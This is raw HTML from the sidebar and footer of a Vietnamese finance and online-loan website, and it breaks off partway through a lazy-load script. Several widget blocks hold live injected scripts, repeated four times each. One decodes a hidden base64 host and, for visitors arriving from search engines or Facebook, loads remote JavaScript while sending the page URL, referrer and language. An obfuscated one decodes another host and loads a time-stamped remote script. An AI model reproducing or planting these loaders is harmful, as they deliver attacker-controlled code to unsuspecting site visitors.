<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="660" height="404" data-src="https://khotien.net/wp-content/uploads/2023/05/het-tien-khi-luong-chua-kip-ve-thi-phai-lam-sao-4.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Web vay tiền nhanh uy tín nhất trên internet" loading="lazy" data-srcset="https://khotien.net/wp-content/uploads/2023/05/het-tien-khi-luong-chua-kip-ve-thi-phai-lam-sao-4.jpeg 660w, https://khotien.net/wp-content/uploads/2023/05/het-tien-khi-luong-chua-kip-ve-thi-phai-lam-sao-4-300x184.jpeg 300w" data-sizes="(max-width: 660px) 100vw, 660px" /><noscript><img width="660" height="404" src="https://khotien.net/wp-content/uploads/2023/05/het-tien-khi-luong-chua-kip-ve-thi-phai-lam-sao-4.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Web vay tiền nhanh uy tín nhất trên internet" loading="lazy" srcset="https://khotien.net/wp-content/uploads/2023/05/het-tien-khi-luong-chua-kip-ve-thi-phai-lam-sao-4.jpeg 660w, https://khotien.net/wp-content/uploads/2023/05/het-tien-khi-luong-chua-kip-ve-thi-phai-lam-sao-4-300x184.jpeg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></figure>
</a></div><div class="card_content"><div class="entry_cats"><ul class="post-categories"><li><a href="https://khotien.net/vay-tien-online/" rel="category tag">Vay tiền online</a></li></ul></div><div class="post_title"><h2><a href="https://khotien.net/web-vay-tien-nhanh-uy-tin-nhat-tren-internet/">Web vay tiền nhanh uy tín nhất trên internet</a></h2></div><div class="cm-post-meta"><ul class="post_meta"><li class="post_author">
<a href="https://khotien.net/author/dinhhai/">Hải Đình</a></li><li class="posted_date">
<a href="https://khotien.net/web-vay-tien-nhanh-uy-tin-nhat-tren-internet/"><time class="entry-date published" datetime="2023-05-15T03:27:04+00:00">15 Tháng Năm, 2023</time></a></li></ul></div></div></div></div></div></div></section></div><div class="cm-col-lg-4 cm-col-12 sticky_portion"><aside id="secondary" class="sidebar-widget-area"><div id="search-2" class="widget widget_search"><div class="widget-title"><h2>TÌM KIẾM</h2></div><form role="search" class="cm-search-form" method="get" action="https://khotien.net/"><input type="search" name="s" placeholder="Gõ ở đây" value"" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-title"><h2>BÀI VIẾT MỚI NHẤT</h2></div><ul><li>
<a href="https://khotien.net/nhat-ban-ra-mat-dong-tien-so-jpyc-buoc-ngoat-trong-cuoc-dua-stablecoin-toan-cau/">Nhật Bản ra mắt đồng tiền số JPYC: Bước ngoặt trong cuộc đua stablecoin toàn cầu</a></li><li>
<a href="https://khotien.net/bac-co-the-tang-gia-gap-4-lan-so-voi-vang-du-bao-gay-chu-y-tu-gioi-chuyen-gia/">Bạc có thể tăng giá gấp 4 lần so với vàng: Dự báo gây chú ý từ giới chuyên gia</a></li><li>
<a href="https://khotien.net/cong-an-lam-viec-xuyen-dem-tai-tru-so-nexttech-cua-shark-binh-dieu-gi-dang-duoc-dieu-tra/">Công an làm việc xuyên đêm tại trụ sở NextTech của Shark Bình: Điều gì đang được điều tra?</a></li><li>
<a href="https://khotien.net/khi-bi-ai-do-minh-huan-luyen-cuop-viec-noi-lo-cua-nguoi-lao-dong-trong-ky-nguyen-so/">Khi “Bị AI do mình huấn luyện cướp việc”: Nỗi lo của người lao động trong kỷ nguyên số</a></li><li>
<a href="https://khotien.net/cach-quan-ly-tai-chinh-ca-nhan-cho-nguoi-moi-bat-dau-hieu-qua-va-ben-vung/">Cách quản lý tài chính cá nhân cho người mới bắt đầu hiệu quả và bền vững</a></li></ul></div><div id="categories-6" class="widget widget_categories"><div class="widget-title"><h2>Chuyên mục</h2></div><ul><li class="cat-item cat-item-20"><a href="https://khotien.net/ngan-hang/">Ngân hàng</a></li><li class="cat-item cat-item-68"><a href="https://khotien.net/tai-chinh-cong-nghe/">Tài chính công nghệ</a></li><li class="cat-item cat-item-18"><a href="https://khotien.net/thi-truong-chung-khoan/">Thị trường chứng khoán</a></li><li class="cat-item cat-item-1"><a href="https://khotien.net/tin-tuc/">Tin tức tổng hợp</a></li><li class="cat-item cat-item-19"><a href="https://khotien.net/vay-tien-online/">Vay tiền online</a></li></ul></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-title"><h2>BÀI VIẾT NỔI BẬT</h2></div><div class="tagcloud"><a href="https://khotien.net/tag/chung-khoan/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 22pt;" aria-label="chứng khoán (18 mục)">chứng khoán</a>
<a href="https://khotien.net/tag/cong-nghe-ai/" class="tag-cloud-link tag-link-73 tag-link-position-2" style="font-size: 10.571428571429pt;" aria-label="công nghệ AI (2 mục)">công nghệ AI</a>
<a href="https://khotien.net/tag/co-phieu/" class="tag-cloud-link tag-link-94 tag-link-position-3" style="font-size: 17.285714285714pt;" aria-label="cổ phiếu (8 mục)">cổ phiếu</a>
<a href="https://khotien.net/tag/gia-vang/" class="tag-cloud-link tag-link-209 tag-link-position-4" style="font-size: 10.571428571429pt;" aria-label="giá vàng (2 mục)">giá vàng</a>
<a href="https://khotien.net/tag/gio-lam-viec/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 8pt;" aria-label="giờ làm việc (1 mục)">giờ làm việc</a>
<a href="https://khotien.net/tag/kinh-te/" class="tag-cloud-link tag-link-71 tag-link-position-6" style="font-size: 10.571428571429pt;" aria-label="kinh tế (2 mục)">kinh tế</a>
<a href="https://khotien.net/tag/lam-the/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8pt;" aria-label="làm thẻ (1 mục)">làm thẻ</a>
<a href="https://khotien.net/tag/lai-suat/" class="tag-cloud-link tag-link-53 tag-link-position-8" style="font-size: 14.857142857143pt;" aria-label="lãi suất (5 mục)">lãi suất</a>
<a href="https://khotien.net/tag/lai-suat-ngan-hang/" class="tag-cloud-link tag-link-108 tag-link-position-9" style="font-size: 13.714285714286pt;" aria-label="lãi suất ngân hàng (4 mục)">lãi suất ngân hàng</a>
<a href="https://khotien.net/tag/mua-vang-online/" class="tag-cloud-link tag-link-129 tag-link-position-10" style="font-size: 12.285714285714pt;" aria-label="mua vàng online (3 mục)">mua vàng online</a>
<a href="https://khotien.net/tag/ngan-hang/" class="tag-cloud-link tag-link-21 tag-link-position-11" style="font-size: 20.571428571429pt;" aria-label="ngân hàng (14 mục)">ngân hàng</a>
<a href="https://khotien.net/tag/no-xau/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 14.857142857143pt;" aria-label="nợ xấu (5 mục)">nợ xấu</a>
<a href="https://khotien.net/tag/quan-ly-tai-chinh-ca-nhan/" class="tag-cloud-link tag-link-185 tag-link-position-13" style="font-size: 10.571428571429pt;" aria-label="quản lý tài chính cá nhân (2 mục)">quản lý tài chính cá nhân</a>
<a href="https://khotien.net/tag/san-chung-khoan/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 12.285714285714pt;" aria-label="sàn chứng khoán (3 mục)">sàn chứng khoán</a>
<a href="https://khotien.net/tag/san-hnx/" class="tag-cloud-link tag-link-84 tag-link-position-15" style="font-size: 10.571428571429pt;" aria-label="Sàn HNX (2 mục)">Sàn HNX</a>
<a href="https://khotien.net/tag/san-hose/" class="tag-cloud-link tag-link-85 tag-link-position-16" style="font-size: 10.571428571429pt;" aria-label="sàn HOSE (2 mục)">sàn HOSE</a>
<a href="https://khotien.net/tag/the-atm/" class="tag-cloud-link tag-link-182 tag-link-position-17" style="font-size: 10.571428571429pt;" aria-label="thẻ ATM (2 mục)">thẻ ATM</a>
<a href="https://khotien.net/tag/the-ngan-hang/" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 12.285714285714pt;" aria-label="thẻ ngân hàng (3 mục)">thẻ ngân hàng</a>
<a href="https://khotien.net/tag/the-tin-dung/" class="tag-cloud-link tag-link-69 tag-link-position-19" style="font-size: 14.857142857143pt;" aria-label="thẻ tín dụng (5 mục)">thẻ tín dụng</a>
<a href="https://khotien.net/tag/the-chap/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 10.571428571429pt;" aria-label="thế chấp (2 mục)">thế chấp</a>
<a href="https://khotien.net/tag/thi-truong-moi-noi/" class="tag-cloud-link tag-link-117 tag-link-position-21" style="font-size: 10.571428571429pt;" aria-label="thị trường mới nổi (2 mục)">thị trường mới nổi</a>
<a href="https://khotien.net/tag/tich-luy/" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 12.285714285714pt;" aria-label="tich lũy (3 mục)">tich lũy</a>
<a href="https://khotien.net/tag/tieu-dung/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 10.571428571429pt;" aria-label="tiêu dùng (2 mục)">tiêu dùng</a>
<a href="https://khotien.net/tag/tiet-kiem/" class="tag-cloud-link tag-link-79 tag-link-position-24" style="font-size: 10.571428571429pt;" aria-label="tiết kiệm (2 mục)">tiết kiệm</a>
<a href="https://khotien.net/tag/topi/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 12.285714285714pt;" aria-label="topi (3 mục)">topi</a>
<a href="https://khotien.net/tag/topi-lua-dao/" class="tag-cloud-link tag-link-62 tag-link-position-26" style="font-size: 10.571428571429pt;" aria-label="Topi lừa đảo (2 mục)">Topi lừa đảo</a>
<a href="https://khotien.net/tag/tra-gop-online/" class="tag-cloud-link tag-link-31 tag-link-position-27" style="font-size: 8pt;" aria-label="trả góp online (1 mục)">trả góp online</a>
<a href="https://khotien.net/tag/tai-chinh/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 20.142857142857pt;" aria-label="tài chính (13 mục)">tài chính</a>
<a href="https://khotien.net/tag/tai-chinh-ca-nhan/" class="tag-cloud-link tag-link-118 tag-link-position-29" style="font-size: 12.285714285714pt;" aria-label="tài chính cá nhân (3 mục)">tài chính cá nhân</a>
<a href="https://khotien.net/tag/tai-san/" class="tag-cloud-link tag-link-25 tag-link-position-30" style="font-size: 12.285714285714pt;" aria-label="tài sản (3 mục)">tài sản</a>
<a href="https://khotien.net/tag/tin-dung/" class="tag-cloud-link tag-link-26 tag-link-position-31" style="font-size: 15.857142857143pt;" aria-label="tín dụng (6 mục)">tín dụng</a>
<a href="https://khotien.net/tag/ty-gia-ngan-hang-nha-nuoc/" class="tag-cloud-link tag-link-192 tag-link-position-32" style="font-size: 10.571428571429pt;" aria-label="tỷ giá ngân hàng nhà nước (2 mục)">tỷ giá ngân hàng nhà nước</a>
<a href="https://khotien.net/tag/vay-the-chap/" class="tag-cloud-link tag-link-34 tag-link-position-33" style="font-size: 8pt;" aria-label="vay thế chấp (1 mục)">vay thế chấp</a>
<a href="https://khotien.net/tag/vay-tieu-dung/" class="tag-cloud-link tag-link-33 tag-link-position-34" style="font-size: 8pt;" aria-label="vay tiêu dùng (1 mục)">vay tiêu dùng</a>
<a href="https://khotien.net/tag/vay-tien/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 18pt;" aria-label="vay tiền (9 mục)">vay tiền</a>
<a href="https://khotien.net/tag/vay-tien-nhanh/" class="tag-cloud-link tag-link-45 tag-link-position-36" style="font-size: 16.571428571429pt;" aria-label="vay tiền nhanh (7 mục)">vay tiền nhanh</a>
<a href="https://khotien.net/tag/vay-tien-online/" class="tag-cloud-link tag-link-42 tag-link-position-37" style="font-size: 18pt;" aria-label="vay tiền online (9 mục)">vay tiền online</a>
<a href="https://khotien.net/tag/vay-tien-truc-tuyen/" class="tag-cloud-link tag-link-49 tag-link-position-38" style="font-size: 10.571428571429pt;" aria-label="vay tiền trực tuyến (2 mục)">vay tiền trực tuyến</a>
<a href="https://khotien.net/tag/vay-tin-dung/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 10.571428571429pt;" aria-label="vay tín dụng (2 mục)">vay tín dụng</a>
<a href="https://khotien.net/tag/vay-von/" class="tag-cloud-link tag-link-36 tag-link-position-40" style="font-size: 12.285714285714pt;" aria-label="vay vốn (3 mục)">vay vốn</a>
<a href="https://khotien.net/tag/dau-tu/" class="tag-cloud-link tag-link-63 tag-link-position-41" style="font-size: 16.571428571429pt;" aria-label="Đầu tư (7 mục)">Đầu tư</a>
<a href="https://khotien.net/tag/diem-tin-dung/" class="tag-cloud-link tag-link-75 tag-link-position-42" style="font-size: 13.714285714286pt;" aria-label="điểm tín dụng (4 mục)">điểm tín dụng</a>
<a href="https://khotien.net/tag/dau-tu-chung-khoan/" class="tag-cloud-link tag-link-153 tag-link-position-43" style="font-size: 10.571428571429pt;" aria-label="đầu tư chứng khoán (2 mục)">đầu tư chứng khoán</a>
<a href="https://khotien.net/tag/dau-tu-co-phieu/" class="tag-cloud-link tag-link-141 tag-link-position-44" style="font-size: 12.285714285714pt;" aria-label="đầu tư cổ phiếu (3 mục)">đầu tư cổ phiếu</a>
<a href="https://khotien.net/tag/ung-dung-vay-tien/" class="tag-cloud-link tag-link-43 tag-link-position-45" style="font-size: 12.285714285714pt;" aria-label="ứng dụng vay tiền (3 mục)">ứng dụng vay tiền</a></div></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></aside></div></div></div></div></main></div></div></div></div><footer class="footer"><div class="footer_inner"><div class="cm-container"><div class="row footer-widget-container"><div class="cm-col-lg-4 cm-col-12"><div class="blocks"><div id="text-3" class="widget widget_text"><div class="widget-title"><h2>Tài chính thông minh</h2></div><div class="textwidget"><p><strong>Khotien.net </strong>là website cung cấp các thông tin mới nhất về thị trường tài chính, thông tin các khoản vay, đặc biệt là vay tiền online</p></div></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div><div class="cm-col-lg-4 cm-col-12"><div class="blocks"><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script></div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div><div class="cm-col-lg-4 cm-col-12"><div class="blocks"><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script></div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div></div><div class="copyright_section"><div class="row"><div class="cm-col-lg-7 cm-col-md-6 cm-col-12"><div class="copyrights"><p>
Cream Magazine bởi <a href="https://themebeez.com">Themebeez</a></p></div></div><div class="cm-col-lg-5 cm-col-md-6 cm-col-12"><div class="footer_nav"><ul id="menu-home-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://khotien.net/thi-truong-chung-khoan/">Thị trường chứng khoán</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://khotien.net/ngan-hang/">Ngân hàng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://khotien.net/vay-tien-online/">Vay tiền Online</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://khotien.net/tai-chinh-cong-nghe/">Tài chính công nghệ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://khotien.net/tin-tuc/">Tin tức tổng hợp</a></li></ul></div></div></div></div></div></div></footer></div><div class="backtoptop">
<button id="toTop" class="btn btn-info">
<i class="fa fa-angle-up" aria-hidden="true"></i>
</button></div> <script type='text/javascript' id='cream-magazine-bundle-js-extra'>/*  */
var cream_magazine_script_obj = {"show_search_icon":"1","show_news_ticker":"","show_banner_slider":"1","show_to_top_btn":"1","enable_image_lazy_load":"","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
/*  */</script> <script type='text/javascript' src='https://khotien.net/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js' id='cream-magazine-bundle-js'></script> <script type='text/javascript' src='https://khotien.net/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js' id='jquery-smooth-scroll-js'></script> <script type='text/javascript' src='https://khotien.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> <script type='text/javascript' src='https://khotien.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>/*  */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/*  */</script> <script type='text/javascript' src='https://khotien.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script data-no-optimize="1" defer>!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in 